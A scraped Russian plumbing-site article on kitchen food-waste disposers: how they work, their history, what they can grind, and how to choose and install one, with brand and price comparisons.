var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-46322 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://remkasam.ru/"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://remkasam.ru/">Все о сантехнике</a></div>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_2083" action="https://remkasam.ru/" class="search-form">
    <label class="screen-reader-text" for="s_2083">Поиск: </label>
    <input type="text" value="" name="s" id="s_2083" class="search-form__text">
    <button type="submit" id="searchsubmit_2083" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/category/tehnika" itemprop="item"><span itemprop="name">Техника</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-46322" class="post-46322 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://remkasam.ru/category/tehnika" itemprop="articleSection">Техника</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fizmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fizmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%98%D0%B7%D0%BC%D0%B5%D0%BB%D1%8C%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+%D0%BF%D0%B8%D1%89%D0%B5%D0%B2%D1%8B%D1%85+%D0%BE%D1%82%D1%85%D0%BE%D0%B4%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D1%80%D0%B0%D0%BA%D0%BE%D0%B2%D0%B8%D0%BD%D1%8B%3A+%D0%B4%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D1%83%D0%B6%D0%B5%D0%BD%2C+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82%2C+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80+%D0%B8+%D0%BF%D0%BE%D0%B4%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5&url=https%3A%2F%2Fremkasam.ru%2Fizmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fizmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%98%D0%B7%D0%BC%D0%B5%D0%BB%D1%8C%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+%D0%BF%D0%B8%D1%89%D0%B5%D0%B2%D1%8B%D1%85+%D0%BE%D1%82%D1%85%D0%BE%D0%B4%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D1%80%D0%B0%D0%BA%D0%BE%D0%B2%D0%B8%D0%BD%D1%8B%3A+%D0%B4%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D1%83%D0%B6%D0%B5%D0%BD%2C+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82%2C+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80+%D0%B8+%D0%BF%D0%BE%D0%B4%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20https%3A%2F%2Fremkasam.ru%2Fizmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%98%D0%B7%D0%BC%D0%B5%D0%BB%D1%8C%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+%D0%BF%D0%B8%D1%89%D0%B5%D0%B2%D1%8B%D1%85+%D0%BE%D1%82%D1%85%D0%BE%D0%B4%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D1%80%D0%B0%D0%BA%D0%BE%D0%B2%D0%B8%D0%BD%D1%8B%3A+%D0%B4%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D1%83%D0%B6%D0%B5%D0%BD%2C+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82%2C+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80+%D0%B8+%D0%BF%D0%BE%D0%B4%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20https%3A%2F%2Fremkasam.ru%2Fizmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fizmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html&text=%D0%98%D0%B7%D0%BC%D0%B5%D0%BB%D1%8C%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+%D0%BF%D0%B8%D1%89%D0%B5%D0%B2%D1%8B%D1%85+%D0%BE%D1%82%D1%85%D0%BE%D0%B4%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D1%80%D0%B0%D0%BA%D0%BE%D0%B2%D0%B8%D0%BD%D1%8B%3A+%D0%B4%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D1%83%D0%B6%D0%B5%D0%BD%2C+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82%2C+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80+%D0%B8+%D0%BF%D0%BE%D0%B4%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<h2>Измельчитель пищевых отходов для раковины: что это и зачем он нужен на кухне</h2>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение" data-lazy-src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-5325649.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-5325649.jpg" alt="Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение" /></noscript></span></p>
<p>Проблема большинства кухонных моек старого образца состоит в том, что они часто забиваются и страдают от засоров. Как бы вы не старались выбрасывать все в мусорное ведро, частички пищи с грязной посуды и другие бытовые отходы все же попадают в сливную трубу, приводя к ее засорению.</p>
<p> Эта проблема на начальных стадиях довольно просто решается при помощи специальных средств, но со временем регулярные засоры приводят к тому, что трубу приходится полностью менять. К счастью, технический прогресс не стоит на месте.</p>
<p> Существует большое количество бытовых приборов, облегчающих жизнь домохозяйке, и измельчитель пищевых отходов для раковины – один из них.</p>
<blockquote>
<p>Обустроив кухонную раковину измельчителем для отходов, вы навсегда избавитесь от засоров трубы</p>
</blockquote>
<p>Этот бытовой прибор служит для того, чтобы измельчать попадающие в мойку отходы, тем самым делая проще их прохождение по сливной трубе.</p>
<p> Он монтируется на выходе из раковины и работает от электросети. Основные достоинства измельчителя пищевых отходов для раковины – это простота в эксплуатации и длительный срок службы (примерно 15 лет).</p>
<p> Ниже мы подробнее рассмотрим принцип работы устройства и особенности его монтажа.</p>
<p>Измельчитель для пищевых отходов устанавливается на выходе кухонной раковины</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Измельчитель пищевых отходов (диспоузер) представляет собой прочный металлический корпус цилиндрической формы, внутри которого находится дробильный диск.</p>
<p> Диск вращается при помощи электродвигателя, находящегося в нижней части корпуса. С учетом среды, в которой приходится работать прибору, диск изготавливается из нержавеющей стали, которая характеризуется повышенной устойчивостью к коррозии.</p>
<p> Это означает, что измельчителю отходов для раковины не страшны никакие агрессивные вещества, которые могут встретиться на кухне.</p>
<blockquote>
<p>Для безопасного и длительного использования измельчителя помещайте в него только те отходы, которые предусмотрены правилами эксплуатации</p>
</blockquote>
<p>Процесс измельчения отходов очень прост.</p>
<p> В камеру прибора они поступают через сливное отверстие раковины, а затем под действием центробежной силы диска прижимаются к стенкам цилиндра и перемалываются. Для измельчения служит специальная неподвижная терка, закрепленная на внутренних стенках прибора.</p>
<p> Из камеры измельчителя отходы по сливной трубе попадают напрямую в канализацию.</p>
<p>Конструкция измельчителя для пищевых отходов</p>
<p>В качестве выключателя может служить не только привычный кнопочный переключатель, но и крышка измельчителя, которую нужно просто повернуть для включения прибора.</p>
<h3>Как пользоваться измельчителем</h3>
<p>Пользоваться измельчителем для раковины очень просто, но для максимально эффективной и длительной работы рекомендуется выполнять следующий порядок действий:</p>
<ul>
<li>включить воду;</li>
<li>включить измельчитель отходов;</li>
<li>направить отходы в сливное отверстие раковины;</li>
<li>отключить измельчитель после завершения его работы, когда стихнет шум измельчаемых отходов;</li>
<li>через небольшой промежуток времени отключить воду.</li>
</ul>
<p>Измельченные отходы вместе с потоком воды удаляются в канализацию</p>
<p>Также есть ряд вещей, которые не стоит делать с измельчителем, если вы хотите, чтобы он прослужил как можно дольше. В основном это касается предметов, которые нельзя бросать в диспоузер:</p>
<li>Металл, стекло и пластик. Их просто невозможно измельчить, поэтому избегайте их попадания в сливное отверстие.</li>
<li>Полиэтиленовые пакеты и другую упаковочную тару. Также сюда относятся изделия из резины и других пластичных материалов, которые плохо поддаются измельчению. Они не измельчаются должным образом и могут забить сливную трубу.</li>
<li>Нитки, веревки и волосы. Эти материалы могут легко намотаться на вал двигателя и привести к его преждевременному выходу из строя.</li>
<p>Розетка для подключения диспоузера должна быть заземлена и оборудована влагозащитой</p>
<p>Как определиться с выбором диспоузера для раковины? Об этом мы расскажем дальше.</p>
<h3>Особенности выбора измельчителя</h3>
<p>Одна из основных характеристик, на которую стоит обращать внимание при выборе измельчителя для кухни в раковину – мощность двигателя. От этого параметра напрямую зависит не только цена прибора, но и его эффективность.</p>
<p> Также большое значение имеет размер корпуса. Чем он больше, тем большее количество отходов проходит через него за единицу времени.</p>
<p> У некоторых моделей могут быть дополнительные особенности, на наличие которых также стоит обращать внимание при выборе диспоузера.</p>
<blockquote>
<p>Кнопка для включения измельчителя встроена в столешницу рядом с кухонной раковиной</p>
</blockquote>
<p>Если планируете купить измельчитель пищевых отходов для раковины, при выборе модели стоит обратить внимание на количество режимов. Некоторые из них подразумевают несколько скоростей работы для максимально эффективного перемалывания отходов разной степени плотности.</p>
<p>Функциональные выдвижные ящики с отверстием посередине оставляют пространство для оборудования мойки измельчителем пищевых отходов</p>
<p>К слову, многие современные производители также выпускают модели с различным количеством насадок. Это значительно расширяет спектр отходов, которые можно измельчить при помощи прибора.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/iRa8wNxR_8k" data-id="iRa8wNxR_8k" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/iRa8wNxR_8k?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Идеальный вариант измельчителя пищевых отходов для раковины, купить который вы можете для своего дома – это модель с повышенной шумоизоляцией, встроенной автоматической защитой от перегрузок, функцией реверсного вращения и специальным антибактериальным покрытием внутри.</p>
<p>Для свободного передвижения пищевых отходов в канализацию, при подключении диспоузера используйте трубы с гладкими стенками</p>
<p>Установка измельчителя под раковину своими силами без вызова мастера вполне возможна. Как правило, в комплекте с прибором идут все необходимые для этого запчасти, а инженерные навыки, которые нужны для установки, минимальны. Главное – учесть ряд важных моментов.</p>
<p>Во-первых, измельчитель пищевых отходов для раковины подключается к электросети и монтируется под раковиной. А это значит, что повышенной влажности не избежать. Розетка для подключения прибора обязательно должна быть заземлена и иметь защиту от влаги.</p>
<p>Обустройство измельчителя для пищевых отходов в кухонной тумбе под раковиной</p>
<p>Во-вторых, большинство измельчителей под раковину предназначено для установки на сливное отверстие диаметром 90 мм. Если сливное отверстие вашей раковины не соответствует этому стандарту, то его необходимо увеличить.</p>
<blockquote>
<p>И, в-третьих, не стоит подключать для вывода пищевых отходов в канализацию гофрированную трубу. Между ее складками могут остаться отходы, а это приводит к появлению неприятного запаха и размножению бактерий. Поэтому предпочтение лучше отдать трубе с гладкими стенками.</p>
</blockquote>
<p>Конструкция диспоузера InSinkErator Evolution Septic Assist — вид в разрезе</p>
<p>Устанавливать прибор необходимо в соответствии с инструкцией, которая идет в комплекте. Если у вас нет даже минимального опыта в сфере работы с сантехникой, то лучше вызвать для установки опытного специалиста. Если же вы решились на самостоятельный монтаж, то делать это нужно в следующем порядке:</p>
<ul>
<li>отсоедините от раковины сливную трубу, тщательно вычистите все компоненты сливной системы;</li>
<li>возьмите резиновую прокладку, которая идет в комплекте с диспоузером, прикрепите ее под фланец раковины;</li>
<li>далее прикрепите монтажное крепление, которое прилагается к диспоузеру, присоедините к нему сам прибор;</li>
</ul>
<p>Установка измельчителя для пищевых отходов</p>
<ul>
<li>при помощи специальных переходников присоедините к измельчителю сливную трубу, другой ее конец подсоедините к канализации;</li>
<li>включите прибор в электросеть.</li>
</ul>
<p>После этого диспоузер полностью готов к использованию.</p>
<p>Габаритные размеры измельчителя пищевых отходов STATUS PREMIUM 150</p>
<p>Сейчас свои модели диспоузеров предлагает огромное количество фирм, которые зарекомендовали себя на рынке бытовой техники.</p>
<p> У каждой из них есть свои особенности, преимущества и недостатки.</p>
<p> Как выбрать измельчитель пищевых отходов для раковины, оптимально подходящий вашим требованиям, поможет обзор популярных моделей от лучших производителей:</p>
<ul>
<li>диспоузеры <strong>Bone Crusher</strong> — отличаются от других моделей тем, что изготавливаются не из металла, а из специального высокопрочного пластика. Одна из особенностей этих измельчителей – отдельная кнопка для включения, которая монтируется на кухонном столе. Цена – около 20 000 рублей;</li>
<li>модели <strong>Bosch-Siemens</strong> и <strong>Whirlpool</strong> – отличные измельчители для бытового использования, хорошо справляются с любыми отходами. Внутренние камеры имеют специальное покрытие, благодаря которому на вашей кухне никогда не будет неприятного запаха из сливного отверстия. Цены измельчителей пищевых отходов для раковины от этих фирм выше, чем от других производителей, но они того стоят. Средняя цена – 200-300 долларов США;</li>
</ul>
<p>Измельчитель пищевых отходов для кухни KitchenEater</p>
<ul>
<li>измельчители фирмы <strong>Franke</strong> – отличаются тем, что оснащены очень хорошей системой шумоподавления. Это значит, что даже на максимальной мощности прибор работает совершенно бесшумно. Еще одна интересная особенность диспоузеров этой фирмы – пневматическая система, благодаря которой измельчитель автоматически перемалывает отходы по мере их поступления. Стоимость этих диспоузеров 20-25 тысяч рублей;</li>
<li><strong>InSinkErator</strong> – модель с автоматическим реверсом, поэтому вам не придется бояться засоров в трубах. Устройство перемалывает отходы очень мелко и удаляет их в канализацию вместе с потоком воды. Включается нажатием на кнопку, а выключается при ее отпускании. У этой модели также есть встроенная защита от перегрузок, так что двигатель не сгорит даже при сильном превышении допустимой нагрузки. В крайнем случае он просто выключится. Одни из самых дешевых диспоузеров — стоят около 12-15 тысяч рублей.</li>
</ul>
<p>Модельный ряд диспоузеров InSinkErator</p>
<p>В интернете на разные модели измельчителей пищевых отходов для раковины отзывы можно найти тоже очень разные.</p>
<p> Кому-то больше по душе проверенные бренды, и ради известной торговой марки он готов закрывать глаза на недостатки диспоузера. А кто-то предпочитает не брендовые, но более экономные и функциональные модели.</p>
<p> В любом случае, выбирать стоит, исходя из параметров своей мойки, функциональным особенностям и надежности производителя.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/uHBN4VCMnuU" data-id="uHBN4VCMnuU" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/uHBN4VCMnuU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Выбирая подходящую модель диспоузера, принимайте во внимание габариты своей мойки</p>
<p>Цены измельчителей отходов для раковины могут варьироваться в очень широком диапазоне.</p>
<p> Это зависит от именитости производителя, мощности двигателя, количества режимов работы и других нюансов.</p>
<p> Иногда лучше переплатить, но взять более качественную модель, которая прослужит вам верой и правдой не один десяток лет.</p>
<p>Для более точной установки и эффективного обслуживания измельчителей в интернете существует большое количество видео роликов, которые существенно упрощают задачу.</p>
<h2>Зачем нужен измельчитель</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение" data-lazy-src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-dba1813.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-dba1813.jpg" alt="Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение" /></noscript></span></p>
<p>Не важно, будет ли ваше кухня в ультрасовременном стиле: обилие стекла и металла, много свободного пространства, последние модели встроенной техники. Или, наоборот, в ретро-дизайне &#8211; деревянные поверхности, стилизованные под старину мебель и бытовые приборы, винтажные аксессуары.</p>
<p> Кухня должна быть функциональной, поэтому в обоих случаях обязательно нужен измельчитель &#8211; незаметный глазу, но такой полезный в быту.</p>
<p><p>В этой статье мы расскажем вам об этом чудо-приборе, а главное &#8211; ответим на вопрос, который часто встречается на форумах и задают наши клиенты: а действительно ли нужен измельчитель? Кому интересно &#8211; приглашаем познакомиться с материалом от консультантов компании «Осмин».</p>
<p>Начнем с небольшого экскурса в историю.</p>
<p>Прообразом современного диспоузера можно считать электрический измельчитель отходов, запатентованный американцем Джоном Хамесом в 1927 году.</p>
<p> Устав от постоянного “благоухания” из мусорного ведра, а также от мышиных и тараканьих набегов, он сконструировал и установил у себя на кухне прибор, позволяющий измельчить отходы до такого состояния, чтобы их можно было безопасно слить в канализацию.</p>
<blockquote>
<p> Супруга Хамеса была в восторге от изобретения, чего не скажешь об официальных властях: по мнению Агентства Здравоохранения США, такой способ утилизации создавал значительные проблемы для работы канализационной системы и был не безопасен с экологической точки зрения.</p>
</blockquote>
<p>На борьбу с бюрократией ушли годы, но благодаря своему упорству Хамес одержал победу: многочисленные испытания и исследования доказали абсолютную безвредность такого способа переработки пищевых отходов. В начале 50-х годов компания, основанная Джоном Хамесом, начала выпуск диспоузеров для домашнего и промышленного применения.</p>
<p>Диспоузер – электрический прибор, устанавливаемый под кухонной мойкой и подсоединяемый к канализационной системе через сливное отверстие. На дне приемной камеры установлен плоский нож, вращающийся со скоростью более 1000 оборотов в минуту.</p>
<blockquote>
<p> За счет создаваемой вращением центробежной силы отходы отбрасываются к стенкам камеры, которые фактически являются теркой. Также внутри сосуда установлен кулачковый механизм, разбивающий твердые отходы.</p>
</blockquote>
<p> Благодаря такому комплексному воздействию, отходы за несколько минут превращаются в кашицеобразную субстанцию, легко смываемую холодной водой.</p>
<h3>Виды кухонных измельчителей</h3>
<p>В зависимости от загрузки пищевых отходов диспоузеры подразделяются на 2 типа:</p>
<ul>
<li>непрерывного действия (сначала включается прибор, а затем отходы постепенно загружаются в камеру диспоузера);</li>
<li>периодического действия (небольшая порция отходов загружается в камеру, после чего включается аппарат).</li>
</ul>
<h3>Что можно и что нельзя измельчать в диспоузере</h3>
<p>Измельчитель пищевых отходов – очень мощный прибор, но и он имеет свой предел прочности. Не нужно экспериментировать, загружая камеру крупными костями, панцирями морских животных, крупной рыбьей чешуей.</p>
<p> Не справится диспоузер и с отходами, имеющими волокнистую природу: толстыми стеблями сельдерея, банановыми шкурками, луковой шелухой. Не стоит «кормить» прибор тряпками, полиэтиленовыми пакетами, мочалками для мытья посуды.</p>
<p> Некоторые маломощные модели не справятся с финиковыми или абрикосовыми косточками.</p>
<p>Все, что не вошло в список «нельзя», прекрасно измельчается:</p>
<ul>
<li>фруктовые и овощные очистки;</li>
<li>рис, гречка, макароны, хлеб;</li>
<li>мелкие рыбные и мясные кости;</li>
<li>яичная скорлупа;</li>
<li>бумажные полотенца, салфетки, окурки и т.д.</li>
</ul>
<p>Если запрещенные отходы все-таки попали в диспоузер, это не значит, что прибор сразу же придет в негодность: практически все модели оборудованы системой защиты, которая остановит работающий механизм.</p>
<p> Прочистить прибор можно самостоятельно (порядок действий прописан в инструкции), вызывать мастера придется лишь в особо тяжелых случаях.</p>
<h3>В чем выгода?</h3>
<p>Когда спрашивают, зачем нужен измельчитель, мы можем назвать минимум 3 причины установить у себя на кухне это устройство.</p>
<li><strong>Вам будет проще поддерживать гигиену.</strong> Когда пищевые отходы не скапливаются в мусорном ведре, а сразу же перемалываются и сливаются в канализацию, такие проблемы, как неприятный запах из ведра и незваные гости вроде грызунов, мошек и тараканов, перестают быть для вас актуальны.</li>
<li><strong>Вы сможете реже выбрасывать мусор.</strong> Минус один повод для ссор с вашей второй половиной! Не нужно спорить, кому сегодня прогуливаться до мусорных контейнеров &#8211; диспоузер измельчает до 90% всех бытовых отходов.</li>
<li><strong>Вы экономите деньги на средствах для прочистки труб.</strong> Переработанная масса за счет содержания мелких твердых частиц (перемолотые фруктовые или мясные косточки) действует подобно абразивному чистящему средству, эффективно удаляя жир и налет, осевший на стенках канализации.</li>
<p>Слышали мы много мифов по поводу диспоузеров. Самый распространенный &#8211; прибор расходует много воды и электроэнергии.</p>
<p> На самом деле, эти опасения беспочвенны: время работы диспоузера обычно не превышает 15-20 минут, поэтому затраты практически не скажутся на общем энергопотреблении; расход воды устройством составляет около 3 литров в сутки на человека, т.е.</p>
<p> потребление воды семьей из 4-5 человек возрастет менее, чем на полкуба. Кстати, в Западной Европе и Америке практически все кухни оборудованы диспоузерами, а уж капиталисты деньги считать умеют!</p>
<h3>Цена вопроса</h3>
<p>Стоимость приборов зависит от мощности, используемых комплектующих и производителя. Ценовой диапазон диспоузеров в России – 7-30 тыс.руб. Думающая голова и растущие откуда надо руки помогут сэкономить пару тысяч на установке. Компании-производители измельчителей – InSinkErator (основатель &#8211; “отец” первого диспоузера Джон Хамес), Franke, Pyramis, Status, ZorG и другие.</p>
<h3>Советы по выбору</h3>
<ul>
<li>Если прибор покупается под готовую мойку, необходимо учесть, что диаметр сливного отверстия должен быть не менее 90 мм.</li>
<li>По возможности отдайте предпочтение диспоузеру с пневматической кнопкой: она монтируется рядом с мойкой и делает включение-выключение прибора безопасным.</li>
<li>Выбор модели определяется количеством членов семьи. Не стоит тратиться на мощные, дорогие приборы, которые при минимальной загрузке будут простаивать впустую. Если каждый день вам приходится избавляться от 2-3 объемных пакетов мусора, то желательно купить диспоузер мощностью минимум 2 кВт.</li>
<li>Обязательно обратите внимание на уровень шума работающего прибора: чтобы снизить его в некоторых усовершенствованных моделях предусмотрены дополнительные системы шумоподавления, однако стоить они будут дороже.</li>
